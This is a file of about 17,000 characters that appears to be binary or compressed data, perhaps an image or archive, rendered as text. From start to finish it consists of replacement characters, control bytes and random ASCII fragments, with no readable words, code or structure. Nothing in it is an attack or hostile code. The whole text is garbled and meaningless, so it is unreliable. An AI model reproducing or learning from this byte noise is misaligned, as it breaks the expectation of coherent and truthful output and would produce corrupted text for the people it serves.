J'D�<�S�$>���g�����sz$ރ�~�b��ʑ�aa�с`�y��``��a��A@`X@����������1"Z(-�aR]� ���� 0�5 P�q�)����E�pPP�(	���>%b=�Q�Y�6�)|0?G@���`���u=P �opQ��9 ��^..\ A��$��p��0J�hP ���	W�x`�A�%I�l�R�J�
�8�� ���[p��]ՈM�3V5Z!�=��R���>5jԎ�-�h��J��]�~�p���9��c�	%pI#��`(!��A3�~�1#؄9�����*h��62
:,[���A
J����,%�hC��SSx¥ʁL t��RH��næM)�u�SB���#	�1��bЏX��^��>xP����y��A�-UV��VkB��v���� �@�	��> ��� �l~8�	�)�������P�x�)�C9��|�!@���Q �� (�R�
*��*@�x ��^�H�|��J2�%%[��x ��f�	'�v꩚�J(i�3*��l�)3i���� B�����,8�b� �	(L��ںȁ�Z@h&0ԀSL&n�,�	!K�2�(p��<�V�� >��=/T�Խ"�`��а��
n����8B'\(7a���	c���8e��dYx����f�e�Hنג����`�M0 ���z��=�p�J@ �(�*�a��p���
P���2Dgx@�0���ą,H��e�r�h��Ex(��8K v  ��
��A"���#QZ��&�L��)�!��Q��D	@��ܲ�.���L2�DJi����n�!�7����:��&�����������Y,�쫜Ф�� �&2�jS���&C���2��:���
XD\YE�=�N!��׀�����?��sύ5!�a����c���Zg��6ם=��4�=nug����c� ���%?0�\c��]�f1`.n���[X��t`�(@a`�fa��o�aO�8�gg*Ї����F�+Ha�`� �#�A!��`3��%��@�J�| K ږ������i��V ���4�D�)�� 2+�P  ( y g��]��-\��>�Y��Pr�,��P�29H�4�
 hJ+gX�A����$G�R0���M,@ �Jt|��G��7��	��\�0����Y|����)$d�z�`��.�E���E5�ų��,� �Q�z�������@�KDP0���<1x� ї>PT�V&J���A1�ܣp,`Ѓ��`	`@�Pv�|�. I8͘A��ٔd�����	�L.��!tZ��<x�o)��Ȃ�9��+� �\��	$�g�|r�	<�W0З �  X.&X�~p�{m/�)����=���S� �@1	d��\0�LX&H�8'�H�����n��cő�?��'�H��5� *p <�UTp��&X`y�$ވz��L`yE�� ��I��o���(�G���������y��	��&�[".��>�$?�q����V���  fG4���P���lK��M$���@58N��V�`E�%S;կn
z�� #�Q�О�0���Y8���ۈ6���+���B�'�, �Gct�2X&<��Yf
p?�� �	�mIF�d����rC��T
�]�� _9�����h TNUv������ꢛ��G�W>��*�����#¨� ���E56}2_��
�������A��!�O�/pG60c�x����-+���g ,��Q����x�E<����F~QZW��-0�d@�w X  �4�h�'������i�<��vp�Ԉ��N!*©�Z�gWR����utw��
 ����&�Id
���y
#��:�^f �K�A�A�jTFS(�h� �k�5��S�T�����ձV�O���C v���<.��'�S���6f�hW�)�̌ACs�욏�� ��BAݠ�7J�0�;|(�9X�	�"�w�㽁���Fʨ �`� ��sE�t` ��-(�f�#�" �ߕ1[ �Sr .ܖ�
���n���}f3���'9�ܦ=}�6-�X�X�Q�e���o	0�B�� ��E[���>�(�*����UA�N� ]��6d�tG�"H��\~EG�Vս0�u����޺����~{-H��c���lT�%��a )���M\(@�]������
��� Xm��v���<��3�����������x��U�z���:>�f4����4 G�
�\ 8$��4���������%��9 �h�
�4�6Q�^�G�}ꯙ�(?�����S�<,xSL�g�s�b�� 7�a�؊ ��,& 7�@�y ��蹇��0܉�)r���$��۠�)��~�� �� X����=p�Ws��/qX;���'��'� ���/P�;x(�В)�xZx��Z*e� ���A�!�4|&�??üQXo������?��@�UR�@��B�������+x�z=ß�3|��2܃	� �YX�Y
���`��8 �󁘨���`�f�g����DAB�Ӿ���5�N���#�S�H?{�~P �j��!_�)ɇ�$z�����	��l����(�ܶ����4n��np�n"��ÕU�>�)X��<�d����̩#P5QAD`�AO�;Nx����R*�sBi0�@��@�)�f�0s馤ʏ�/X�6�Boؗ���L�����-T�s��2�3L �1�|C[�����8���<$БK��J����I��<�B�h��s��{��"8X�!ѻ����x-���20o�ĦL���>O<����������;.�PhS�p ]�����ȠYpHH(L��!�ƨ:n�̸3h�����{�
��nX"���z�aY�A�.��R(���k|���7�
�8 r,Gs�� � ��(�����H��tª��DB~�	�C)Hܩ<*�o��q�pH���/������X�3�5�쐏I�2���9ܻ d� e� )	@ ЈHD��R�ˢ��d��v�I� Kp	�j6'\hH92릣2���8�P��ğk�P�� �J�0��Y(�uy��� -8�H�	`��x3I2W��I+MI#��
�/���<�p �8���)�Xs�m�$��Q�t��4�k�)�89P��̴A�,���>�8��ڋcMcп��{��\��6� �̈́Ɋ��M"�M��>Ё�=Q0NP؀xˀ��=�Sx�S=ū:��N�!8c��=|���'��ȑ(�� ؀�����T>�,������h�ȰW�
�����&��O��8���4��,�U_���"����J�]J�a;�(��A0X��z�Ւ�^ @��8*�H������>�0�) ?�����,�b��P�Q��=�Q�\@� m��d�9�F$5��YR&e���w��6+��[h��K($܅nJ�~ �2�n7�US�b�Ӽ>H7�4=���fI�ՓY?��N �P�O鸎�
 ��>�ـȀ���"��H ���x�
 Zh�h�
��Qe>�x ��UM�P'G�ک��	 �`�Z����U�kʷվa53Vx���]��.�����B�v�/b{X� ��[� {�4aĀ���e\�t՝�p��j4Q�5�W� ݪ��"�W�,�M]4;�!�s8U�+y�2�P�7�TA �5'@��5�.�Rsˁ���n[^n[�?ѧ�L�		=u��N�� w����^��^�%Te��	[�N 	��$�h��=��L2 Ȁ��=�1Oވ3���&�����
%�'1+5[��Xzt�[
��]}�95�>S��� �]~ |� b��/����� �|���fpř0��Tp���X��1(�:%��p�\^��Ԍ;
]�u�0`�ml�R� ���=��md�ץ3�����A��0�u�0�w%�Lz�r���(J*�%P�v�h�O�[�~8�(�WA���̫�I#�>�B�Ӗ��v��;����T�-_���%�>���H �X�&����H�_�����ép�������� 
h�թ���:(�X�X�J�`���\��f��g>]��7�������� �x4��꜅���y�ɾ�af �F�l� ��
��P�ؐK���u��(\�0`�u�֥5��+>1
��Ǵ�J��M��]��劶�����h�k�4����Z�'��#�c~�� S��(l�)d���޴��c��?��Le�f�p��SfGT��ȡvj��L�7���e�e0�������C�uZYZ�u8%]*�`����e�4� 2� ۨx�H������~�d���l��nJo�`�k�9�pK�X��ǟ���X4����P�ʇp 3����Ƞ��ў2ZU`� �/�RJݨ�z%Ak���4�'fh�^��Q��b�i%Uf?r��Fnh�SBa+tR�j����կ�ev�r10��X��V����>v"0d�in����R
j�^����[j��d�ޫ�U��ٌ���=���N&C�Oy�&��߱���_��� /�R�s������B�UU�^� �n뻆6;Ȣ
�?^�d���������q�X\ca�ȉ��lH�S�9����}X
���"8 ���(�B�g?&�f��ь8�!���7�j�b0��+������~Ȅ��A|e�CX�� ��ExČ�'��#4��Bi8`�p���{́������Q 䚦�SH)e��o(+��M$��0��oR7껪��D�����o�N��͸X������e:	�I��T��X������pK�h�K����%C����H
H!�U'�2
������	���XBA��q[��X���2!���2�\�ʧׂ&��l�% PT���t��w�
|� ĠY�
� ��R��}��&Fs*��3�b�=�8�x����Q$ (x�_�>�%{�"� X�>��p�)��!m�y;����2��qFc;�����wz0ɜFSX��3�찪w�O��<`Q�v䙕َ��W'��u|�џ刋�΅ȟ���T��x�����Ta,/��H��Z�(8]���j��� �7�j(����x�?�_*�����%_h��@wg��`��r�L�w��f�Yr{����0����3 G��
���ȁ�$h��m�|�l3H	�:t��f{���귝b9�ǘ%���@��x���9����Ve��&?D�؋�ڭ��A6��xU � 
�R�x,  �ЪX\��#0�	��@ �J�AAH>
�`�n��ot��s�0�����Bc���(w��7Ӹ`23!	����������)��jz��:2�	:Z{��R��P�BCr��{�K2�ˋ�S��C��� �� �@"Q@R�����Cq�U�ó��Ѿ�/.?��!����?1�����  ��b�K���E4p�&�F�:�q��$Cp�G\��,[�t9�54�`(0�#'�p0��СD5�% 6jT`� �3t\�4I�0����#A:z` eX=liXx��R
�t��r.��4�Z�`a�`
_!>��+���8~���.|pQ��&+�x�W����������+$�"XPa��� D#�۷*�( ̖|�b�L͚w4`�<z���Y;����vԘq ��3M�0I�M� �j�#��G�J`�C�����S�������0
C�� @@��D��Ѓ	h����B�7��?����=+<@A+���4����E����I2<�\�8)R"q�1RI�Tp�*���K0�ri �fuwVquTB±ITR�1�HU#:�Ibu��%y��$~ �Y%L��[�@or�Fi��A�B`��@`�mJ�y��[
&�[c��*Y	� C|?&��P�8�=0pc'��TF��5!@�5�YB�dA�p�9T�Ν�A	xC AF��ǵk��HeI�UT�e}�}LRy�̐�:�������)$ �0��_'�̒�撂/�8p.2H̃d���P@	�	>��)p�޸�o��"�1�#=;��HTY�5ܳ��|4�>�Fi)|��Q�$tơ����HT����tI�J3�fl���I4uBC��n�p�]� k7e�O��^L��V�a��x����v�]5]�@i]��6���YШ�m
A膑:�蹩�*d�h���F�f7«'���@<�f�<wc$kt��t+dљ��� �'��9�[���n����n
�6�X��'�=��(�%��,�ҭ��S4�pUH\���?����I��L 2|�x�l�P�C!�`�z��f8�ًv� ޕ� x@7Nx�<��P��&��%0 w*$(@��\ T�S�D*"�礁:K
�G���%l[*��4�5L�pX�!Ђ�ho��;�R9��-�@���<��WE(���;�A��Ш�djT��-�(���
1a���rC*P��n9զP���� g��"�7����>lw�̐�鑺�����!�Y��X�� %MD"��,�6
�qq�wc\H� >�,1|�ʗ���"�A~�>�u"�4��
�����na� Q,c��F6�Pp�F:m   �� 6��yT�f� 8��Ae��������jh`p	��tE�1�v��S�E-r�3�1j(Y�Dd��@;���/Ob8>4щ-9�E��T9��@�]
喵jS@����Dh��$�	>a ��j -x�k�J0@��� tOo"���a��������a�r&�ͦ&�*NArU(V ��#�v�� 0H��g!��g08��2��e,miY�	z��% �
��՗-��U��`��jO�����/�E)�3��&� �sX�,1���\9���Ԡ�	lD���¢�
�)����.�3x�l!+ d��=����L�,3�`A�����8h�Ԥf��M$�%�"6��KЛrZ���9'q��D�&�~1$L��-��+Oi,X���8�� -�bin� (���C]�
ܴ���o��A��PMnrn�W�H:4��_]pI��?� \�	�CY�]Bg�io�� C��J4��x!h�����ax��#m�9����kLA2�>P�@���m���u�H�\�lq���ϸ�E�j�( 75�g
�O���P>��Qut�fC����� `1$x�g�_"Tg��F;��Z�uN����@.hg#/� ܇�.�8D�JR5�w)MVQ�
$����]�R��l|�8*X�R�d�,�8$i�*A����%��K���L�T��]�j�C��>P�&��� b(�?TF��`����`e�yq��4�+/��3�b�HN������μ�����I@�O9���Y�S8S�c�4���a���[�Nn�:�2l� ̰eH� �r b^��<|�U_��v�xw�؇�4�8��w����+�.�@�P�z2�y���D�)0�����/��$׳��;�4���H�Zp�p�;6q�%M�0�gK��y2����`�#QU$�L༩,�Q��`��G]Y�����"W��լw=r���p�
 (&-NJh< ��W��>6a�bɝ7��cV��o5B��Gi$�9l����a^���}�Z�6MAg
�3��
�0��5u�\� (\ǵ�1!�U ��) O"�e��O�vIs;��k� �G-B��w6�j�wj�2�A*��b$/5 �x�����W�6~b���._E�� ^p 8��a 57z��bV3a�QbYBV	f}H�=m�U4��_2P�����ciEcS���(�"A�9s�|z}J&�` 3G7��!Ѓ1�5��E���`�J&�~(�~F�sTof%"1%�ST��7�6y�:���s�t
/ ?�![�`t��tG2uOC QG\R��Qp]p�UN$� �2����vl���7��+4@��;k�"z�j:�k�փx� �Xh�mTR�w�G�C��`��G  �w�h1D�
� q$�E�zGUE�y 	k�z��K�P! 7�Sx&%P. _e*��V��Hv|�D9�H^ap��{�\��W�d}u !�F�7T�Q-3�w�E���+@,�''nx<����G�ϢX%pJd&s?`Ob�#�=��ErKa8x�ga󏷸L� �^	��}ɗI�h� �S\8��U��hi5P/PՈ\�Y�+3%(��v�x�љ/(C��� "�2���똃��؍��%kr�V���#�9�]�:PNH6?�-�g��w$�cl`` `8T�8Z�2�<y6(�G�40"��.f@&`�G�e ��)oap�I���c:x�[�90U��)�S	�W��d�`@qB��>�|�}7�ep�v�+w<�؊n�=�䕭f�bIf��g	�b7�$fΉ�B<�3`�ge (��v�Lc;��(,M��i�9i ���h�6� 6P�XŰ���*� ��O�`8���y���^�%�X.�O�x3�h�.�v��\
]�@�(%��V18���c�`�iI�c���'r .h0(�I6f�� ��<p�d�)L� �K��12PH`� �G��"q��9��|�_�)p*��G���ڟK&�� a�Hj�`]~QZ"���lF�<�fY��
:sZy~�*,G��P��E�`����#F�ߑ �73@�ʤ�8
�",�0s��P\���uʘuP� 1P2P�uѐu�*O*�-H�> z�b��ݵ� (1�`�w�I����-�)PwqF�"q% 8yQ��s	�/�N� Wp�	<�Gar�Q$ӷE��C�p�Uh�n����ZL�4�*'�3���dS%))	{�Gt�46p�2�q�)&PW�9:Os*����#�& =�]�� ����3.�LŪ�W$6���_y�J5���<�*�t�  �JzHq�py�u�B�.!C�0 -@L���
1�З�t8�N�QȺ�@���	�\`Ǘ@��]e��g���COp�  #��=˚j�  K���A��'z�l�i�)��+dK/2�%9�{}z�ٳ#��#C1'�m�B[��g{& Sab9W8~�7�Y�c�9S{�cgu	��zAc�|x�d�_�H[�)ZK�j�p��`Pڸ2�q%� ��.�����}K���<�T$g�S4�#É�r��w,B�@��Bđ�O���Q /  ��%�a�������QMZ��)
O ����K�����+ݷ�t 6�O j�� )�j���gz�O`	� f�����ȼ�rw~,J�ڥ9�*�KS�5zS��(,�9@ G�9|R3;�1Ƨ8�KᾕQ���dy��v�ҹ�����~@=�C��7V�S�P(�=�{�G�
pc:�k�q?~�o������1{X� �q�� _K  �	ö�K4�J?��J�qj,D�	�$�Y)�Tz�e$C�Ba-.���iPƱ%�!����	hѺ�M�����]��� ���O@��P�� 0�����<���;R�0��b�Ȋ���&3�T����$tBr�c4�s0*"lV�y�����)<��#�lsB 2@ �˲�7��$b�������yEhqA�U{&_e�����S�=6Vuu��[!�w|��ͽW�(�%@�&�t�2�8�+�vZ��I��g��+��g4JqJEAT�,�5nn(9+�hA1r�/��E0^�zy	�k�X
P �C�ʮ�#���
��B����b�	�[�p�-Nj��xp�=|�� �+�j4��4��{B3��S�zɱ����@�*>�mރ5mp�&ֽ�� q�����B*�-`�?�y��Z�%�y��a�&�\ֆ�Um�����4/W����I! _�� �%PR�w�9�V9�HE6�(�qdp�n�����'�T`X�Q���ݐ�>���2����<�?ڣm������c�ڡ�� '?��[� /� %���2 C�� G	�=��"�K�e�>`#@h�}��i���ڝ� -vM*�(�+P��� +���^�[�\ j.�=��88�:���2�`�Q��m5u�Dm�Z�M�s,�& e�P� f�R?P��L�{����l�e���=>[	�(�,���|�� o UGP�}�\�|;�̓2���A��F�����K�%���4��H������X�ٖ��i���0�bڧ=�d�β4a�f9`���!�  !�I0 �!`���X��"�������
�-��� r����i���"䜎�`�B��Q�� ��n� \�p�<���������uQY��;�/X�7��^�P�b���"ܧ��K��ڂ`=����"NG
 ��*�l��&�"��� ,P9	^��n%�����2|�C(�������)�9��j-I?�W��4���Y^��1e�����;�J�\��Ĉ��5j� �JE$�ֲ��E�.$���h��~���}ݍ�S��D?� �2�n#�.L���\����?J�P1@P�Q4��pp0����Nw<k��f���
FH
�˅� �ߡ��
�?����B���c�`� ����1�$���Ҡ2`���`���# �@�@F&@����uV6�֖�r���M�bbB`v���X����'Xk��ho���#%;\<�������h�$�[��\��f�0��Q�� �	
h�dK�|xp�bD.X�qqX,6l���T'X�0^�xeJ�%�����3g�iP� B$�P�E� ��!��$(�=SM��z���[cdM�!A�Ȏ�0�lڭX���P-	�
s�ֵ{�	�{���[��߂�"����>�(� rd-Z�9����g�U�@a���0R�P�x:��/�����B
-~��Ѐ�82�왁��aLt �oA�%,U�d�ć�05�t��ݤ� p@FW���*����������~Q�X@��
%\�)���&� �G�l�1g�l\pl�i�~$�|P`a��8J�>*ȉ$�"�x��	�\��#�2*��.(�D�^2I�}�(���@`��l��H`�*0a�1��H` ��* �Ἑ���^�J̗6����8�j��J���$s+���J�<��+�>I �O�-��@͇,H���&��2�$͋j0��Nl0��!1�V�a51�(��0� `�؅�x��= h��@R`��rM:�2Y.�`1�N��6�M&FNI�B8o<j�{��ؓ)�nCp�h`��a Y �8b�qGm�-�wS�`�`� ӨЛu0�"�z��ژ�VH`�&<X�ĉJlQT5�QFj��@ �>yϘ�~<y%�j�9\����D� ���bF| ��,���H`�ˀ���N1�̊馝~ڧ���j�$�KϬ��3P� ���*��J�"( S� #!�T'�C	�b��M9�(x<M�R�hUU��`�Ws��}i]�~3a�B� 9-r����/���J�m���8 ����q�[�<�=9J�!�n�Iɇ�9)�M	��}C d@y-LAA�1^u \Wģ痟 ո�`Cv�v��&Ƣ��JD@���#�l���J2�d��P�����ĕT�� x�HP� �A�P�\�g� �l�� Tj4Z����� �#�@V2B��ńY����r�j��Z�׺&�>��k��K
*����PSh�c.�(�A�2��T����l����:�7P]1p���c^�d���U�"�t�k8��,H�s�C�u`��f�@�&�:?^�~�	�>� �َ\�{Ȧ��M� x@@��%������/2A=�I�%�(ȕ�ZA� ` ��ڞ����@U@��žCV�}��)�7�����~�S&���L�qP@d�  �yf+p�,)'!�f|$���Tt�^%!gRaB��yJ��V�Se��'��/_�a�D�8�	S� <�C$���f�@'>� ��F=eŋ�j
Uh̠*��fv��n�8��fC(��67fIXq�_1�H?ly��˒pp�>���ičQ��A��� ����`D ���z�x����5J�i�A�1���P�c�֊� 5e��&�1�d��e�(r��3V	��|J2�A3��TfT�r�L�r�A �
� d謀.��a�5�`P���  ���2&w��ddZԬR�6��.zg���Ϭ]�6��r�b�������B�!J�ٽ��S�I
o�hHKS^mto\�lXՂ	�� ��OKkE[
�j���"4�9�锧s$OL8W�(`2@lRW72S� �t@�� D>))4KpTG�����NZ�����0�I�}��cq��a����G��?ZQ��0�G-� ���g����a��p�D~np�1�"��R�vm� v�Y
��(�g�Q >�a[ �:)�#�-qk�65-���|�����ky!�{��&��9��fR՗�1W�Z@�"'7�^j. A
� �IA&�"%�yϋ�-�!R�yK�0_��qא��K��4s>��L�`d��<v|j.���0���+ \F�{��%C@���S����@�� ���b^Z�r��
�Z�ЃJ]6�	C��4���Y!�Cr�7�d&/���,f�t�+[���d k:UPzf��#�r�=���}��k�,,SW�fB��|�n�d�������ˡ(�<�9��\���h�4��9^. 4�����&��>��{� ��C�`��I b�/o�z��!XЃP�����NN;'``�' @�u��pd��~y7��Xa�@�Ѯ������5nq6�}��R�f��'�a+4�ƣ�� ���X�[ �{/F"�+_/���Ćs�"#xK~p�&��!� ��^�#\B�Y��J��^��lC����| 1�>��d�[���+ѩ����E� ������s0��V�s�� u��4X�D�6u*&4��n�N��J��� ~`���N��n��@_r,���s���n!:�� �܋u�= �-:�K&t���DLY:�B� ���*�!�d��a�(���`AϬ `�dJ� ��+�N��t�!P����<zG�p���H�����)_�* �  ��#�	*`6�J�����ⶎF��N�i�p�������������� � ��Inh�	��	��Rnz���x�$�@�D����� ���!e@��q4	��@�򡶐΍���4Pd�uވsh"���[g#@/�TA�N�n ��r" * ����C `_��GWl�(��Fi](P6���g�%�G Z ��0
�&T$�
��
�g$�)ʸp�Z"o���L��6��x������6���@7���B����Ĵ� b6rNH��\�Dq��k0#4R�RD�D��W�L`��%+��.�� ��22�� �2�S����� �Ӓ��\*� �h�*Ǯ&��
ak� ��:8Џ�hBW����lU�&X���ӣ�j �1`�*A���L
�8dc�4��0o[l�
ta�,���"b�L�e��w�a ���&L7p�9:k  �i���@]���*��5�*@�6��*QOTm���Ĥ�O�MfR� 4M(M�Dl�a�V�t�� �,�d� �,�Ӵ�2$#o�@)K�SJQ)�)�H�8(lV�N�A_&GQ@!��*���9�2t:�P� B�Q����Lpd�%=@!7v�&a.}�>�.�RO�~ D1Oh�gϭ�	� ���Q
��b�-eKGw�GC���G��Bo�3�mF/`�t �X@�HRa"g�7hK�D�6��#��b+ps��¸
��L�/`�8����K9_���F�����S�E�j�)?�Q@oƆ<�`�2����K�0Gn0֦�6�r�7�3Z�xe�SJ��R�Lp@�Q-�B�G;pf�Y���.��h<���eDՁ�*L�����nt��ֱE��:�)d��J/
��F�`?�A���G��3B3kH��2K�� | � h��6P3��$2�k�,r+t�*l�%Ԅ�^�K�L�k��i�p����
�"������� 1$�?FI恇�+i�'���2�O�3�phlH��u.���d� u���3�����?u�:���> H�T$��])TIU(��N�1�>!&��b�[�qVi�.�9J@�ԭAD���*�(��q(g*�#@��IF��m��F��
v��l�<S�dD[r�[�j_�3-�:�}��Z���cQ��Xr�]s��	���_�_`�8@�z�^�F$Ô$�d����L�+(@Ӟ+8����L�D� x�N�oWz(34c.�g���bO�� ��m�4|�o"�p֋.� s���f
��=�zS���.S�5`�s���r&T��J\`ڐ��%;�JjaUV������2/B&_h�kYt_���r��L X��	��%oЊ斂�,TJ)[��G�p7G�[m�vh�p�'`�)~�g�r]FJa����r/�c N�U,H���$$��t�BLG�.�7�����c��cwl�T"Ȗ�5�2���
�b��UL�诈D���O��x��)�C��A����Q�S{1U6Bp "���h�� n�	 �}�ؒq��K~�����4b�n�F�0��~�zx�D�8�Lʶz�Q�5G ���Q"S2���I%IA�#0�$6��IF�6И|�6l���G� V �J�p�4JG�J�6�P�bs9����Vh���7g��p^W0� b#�`�`�&l��(��`E�NP�ް3��#��p��ޞu�� ����f��?p��g@��r(@�4�.u�,�f���&P�I������	"��g�>�$a}EؑQ�oA$"!Bc�s�X��_��1ـy�KY�x�T�m3J�'�`�`���M�jq$x���Z��Մ1Tr� �ch�g�q��UJ��zc^��* 惮o�| ,��Ć�5���8�3�YlH���~``a�ael }���X��6j �`�,@	����t[wRVy�R�x��r�_�CWs`>k�X3{߸�o��O���`�@z-�-�WX퐳*���%�������^�Na�qd�r���7����@�X�͓��pdZ�ZIQ�H�o �, y.qم�T��L��o��Z}��B �? 	*�"����(r^�����^���%B�����5t	�7����ؤ1PR0V�P��${ fw �X�v�`X��H.0m.��l���C��#*/RͤV�M6(0  �[y  ����x�X1�| �`�e��pB|	A�V����)�S��"� <��ھ���W"��&ky�wzkՑ8�������"����y�Z���Ev	8"�i�pW�rꔣ;�ؚ�*�d���I��)�e����jH�<�ـ���w� T�g��	Q�$?|�����W�;I���]0 ��!�����H?� 1XŢ@���B(�O���EQ�.��F�� � �  ��3���~C܍8�|{��f=E#�y�T��C�������L��r# 6k�<�#��|u ����⥒���s��PW�ҨG&F�ų��˼V�t �m�#}+\!<���%A����Ú�1T�Q�45B�@7PG&$R�U�����t+����g�~S��y���7	60�F���LW<��s|���꼤�l'�|�6 ��ʢ�K����,(1m0����r`�w�!z�N*L��n��]12��-�=� r�d Va� ��������ܫA_��Gk+>��g��=�A��#��Qm�#(�	f�O��oJ�SX *:�JA��$�(�]e����w����
s��Ӄ)J �E>���<�������%�1����r_�����yt��M�96��R7���/���AԀ ��#Es\.H&�I��0�R !��h3�t��Hkʵ�@ ��%/�0��c^�=�򞞏����N���O#��D��@ @ &��&g�f�A	����AC*�Bń�+,��,f���� '% ��/0pR/�@�C��D�BU����՚���B���D�݌Uxx6�I����&��D�EC=C����J����&(�0q��`
�j���"���Ka��2� ��D��4&*irJ��]���K�X0�1@
(p`[�r��ph�G�2m��hҥ*8�:�*լH�Z���j�($ƒ����0a��R�-۱m��[�#��? �{TA
s�Xe�D��
�YHQ�B�1N&#�氛�VLX��-9Rd��G�	>~ 
�N��-���ǔ7Ɗ��(L�J�`��	2{3�uIS�%p�P`%�`�~��S%�=�q�Ѵiլ���8����]�;��؛��_�x�C:����ܗ�/=�DQ��E����F	P !!�^꜄�J+A��p��B%�� ���PC��TTO1C=��c�14��QWyu�\uEV��%�be4�[ORI�s񃈈�ж��� �G`)@V�a�Mu@
�Y@����!QfѴ�:�@�dCl3� ��h��!"w+0��7@����B-\��ẃ�)2�d\
Ȱ@�2�[-�}`�N618k��&@%x2�O.DcNz�؁�6�ic3�{�̠�}���=����	)�B�.�],"A$QDZ��v$b" @a;!�Hbv�<D����w��
?q������R<�c$51�o0$�E*YؒU%ٱUjYY )H	W[V>���r�:�0�C!��O+,`A � �)8��i������l1'�b8��W���Q �9���h�͡N(���=��6/���!��Ԝ4Pʋ�7�u˭�	-���
��Ѭ���1%���
@�U\,�ƶ�F99 <{��;�<6O���O� ������(8�B�(ޔ�(^a��D��+S����!�Ba	2����h���2p\�YS���LI\���O��L鐑�k��VK^�֔e@��PV%�Ņe[�Y^�F�X 6�ف֠ � t��'��2N`S�,��7Qe,M�bH���P3p��֊�5�!�*�L@6���![c�u��G��pX�U}� ;�)�C�R� ':�2Ѫ^�� �\�q ��_-؇'6��y.=A]��%�� ,kX�/"���e��G>h�2��.�)�\0v�����C@1��� ȻJLpRΣ;8"���z��Hd��N� ���a� ��)ߍ0���%e�K�����-e~��V���d�̃�S�ւ2^i.�tq��h
 %���e)�`� �Q`�',e*pH��I	픇	� O���[�kC8�f�O @䁇gkD��&}h�(���^�xD�Hx�@)R�L�'W�	_��M �]�ы	8�Vi4@��D4�l܌	~U��q>]å9��P�}��= )H~�s.��j�� <���"IJZ��<]*&Q���J���$%Ҋ�靕!-����
�&�0J��X�b�6��0_2v	���/��K�S�Ga��Ĥ�p��L�[(`�/.r���Z�2{��HZ\��Q������ٳ�I1LaP}�K��M#T�oא��&뇜[ �vC"��;�."Q���55
hw�0`��Dw0!�`�읢*�*��p��ZP��`2P��P �*^�	��jV�ݯ���t�9�RQ7|֏���TC��A�8�e
�to\c��/ɑ��$WQ@9��<��8��q��� �� �A� �d�`|`F <�g�gC��ˁ�%�����2F����*P+�aD�%�N����jȲ
��^-�����K�X)��Z ��\@1���zv���ԧ�
���h6-&P�g(�:��m�5�t��(�O�ݮD	�ͣ����.�v��l����XIQ�Sė����}a�_K�`0-�{e�Y-��L��7��F��s��Ճ�`(aU�`D�� 2B	��]��=�q-l�s�SV;�H]����`��~����`�;.+����|��9iļ*�!����;�x*P*v}�2��'*�� �$G��he��!Z�Ad��K���I��ȜYgV������g��%��� X@�2^Q��i���{�� �i�TPh,}��n�!P,Z�Z��7�ъ�4����D���ۍ
DH�`D#��(�8�Y��-��U��1��*a�Gj�
hqK��
��A_�DK@tY<��v<w)7+5;_��],��)�����nkIUĴcg�j��5����$���y�" ���A�*mMxY>W_�S,�}^�'�@ߜp@�` $�Y� ��Yn�d�/p�8���|�`.������$�g�9h�ΩL�e�\hI?� ���ɂ�Y��JT�p�TVQ�cpA�h�����QUPӀ`c�S�(�r��@��	�AŠ�,Tؔ��IT!0@ܝ�� w��6�F����ंpH')�� ����x�uD@�WG,[#��@��B%P[���������|��  4ɹA���C��@@VHgxQC��M� _��B�"��;d��2(��')�"�U�%��U�������(0���� ��Ԕ�G���C�@�q@�%��_��"\��AE�������Ĝ2�d�]��M��ř[��]��X�~�[iэ�� �q�8���U���S��a(�	������ ue�9Š;� �@h�M� wŝ�dW���E�v��AM�R{�T�'���M���l�D ` |� !&Dv�;��3��%Rg4�f���x���G�����RA]t�<� TY ��"�Y���"+� Rc	\d%b�)\��J @(�%��p\��ዐa_���HD]DX �@���Ph[b�b޹O��,�_-�"1��R��ǘY�!�cl����A�c1�\2b	],���L��	��)�zM�M�d���,A� 7��!��R@Y �ȓBe���`6ЀA��ixC��=�#
��L�!�3:�?����
Tp���0aB~ �^2���-�@�8�T�WAN }��G0XH&�H��P�$鬡��7�� ��	�_e�^�NM�
x�V��D��^P�pL�D�Q�X�-�B��+dc���D4��Ue��� ��^��%HD�X%t�p�������%*b������y�[��ʅY]��]��W a�4��������5P���bZ�/�D�dR&e�ġ�������S=Y��@V��Þ`@h��9��kR���t���@�f>�cD��>� F	��� ��� 8�p�'!dB:�(8�@9�O�@*�FZg���,AG6���� �!����Q������@� �L�gN�TT�>̌v@V�E6)���Ap��W@��/D�<�A�\a���B���k5��uH{�S@$�HX��Z���M����-�(��e���f�\bL�D@ 1B�����i1�V6�i0�"6Q�8�N��H�Y
�ΙГ}fch),�x��*Z@Wk� tC���� D�M���=�`�2���)��)%�4N*��)�|�(T �2�(@,ɀG�&4*�R^s
 l�� �Хv���|������t*y�'~d�W ����j!�*��X ����ONf5z�v��QO��&�C�tB߳
��^O��I�R��B �_��ڛ@F':�%�|�o���Q�,jY�ƥ��]��|��qA�UE{JS�������
B�j0�B��$�V��JQNp��!�@�f�\��D�Es�ɟ��Aք��Ο|���C�M� �Z�\�d�M:���6"dSB�I%a��H@�RJ��^BJ$�>*��SL@�+�J�R�wj��$�Jz���q�Q�	C`���$��$	��� A[�S�A�[���Q��f�LM@	d������,tDċL�1�)�((�E�GD�)�Q5�$�_l��l@
�*z��:���"-�������Q�뺮���ŜT ��� ��\�l���
�� &�B	Ъ{_K���D^��{5/���qc�ˡY���@��&�v)u	���A�ܸ��2@�n�M$$�gʁk�!�P@6���Wq*'�H�\J}�rR@���� )��S �X���s,��4q�IZ��!bő6���Q0��K�%���4׃�@�C5wC�A�W5ֱۚJ*�
/��
��{U08�Oڂ�"��]ݕ{R��3D$��Y���p8�! ���Y|*B@�.���GV+
���1�@���E�	a�̻>FV�`^ɽ��ϭ��1c2� .�R8R�V&Wc*�P�O��!yNc�BQ�� ��(2�@
��ā@a�<�c#H2�R�$�� ��h��rǝ
�
�i��VK ��2'�or�DOp��H��2�*���� �� O!�,4^��
s4���8T������:O��h�7��e�jMU@[�Po�9 �	�H*$�pL"��ݶĉ�[ϖ<ǳ�����6/�]ID��B�P��)�� �@�C̚|�'$�E���@�5tD;�D�kV$��\�+��V��1�a�46���Ul��K��g������!u�֝����f�dPӀ~5P�huC�z�AIWl:��M%��������TәI��� (
	���g�*d���N$HsB�&,'�,�~5�~�O�x]o�%0��D//���u��H�aP�8l[�ՈI2�0pNN��R�82�4B��
r��t�ێ�H �"��
:?�:�؆�
P6���
5���5� .$B��L����;7���)
TP4ՖrE�f��l�[r�I��eEK��<��T��v�q2�.~7x��I/U�n�oH�|ߓ,0��I�%l��#5Al3�cPW��f#�F�� �(T<:��@l�)��o�@���:��B�B�6�|�0s�2��&@
